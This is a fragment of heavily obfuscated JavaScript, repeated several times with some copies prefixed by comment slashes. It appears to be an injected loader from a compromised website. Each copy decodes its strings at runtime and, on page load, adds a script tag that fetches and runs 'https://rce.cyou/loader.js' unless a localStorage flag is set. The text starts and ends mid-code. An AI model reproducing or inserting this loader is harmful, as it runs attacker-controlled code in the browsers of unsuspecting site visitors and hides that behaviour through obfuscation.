_0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const 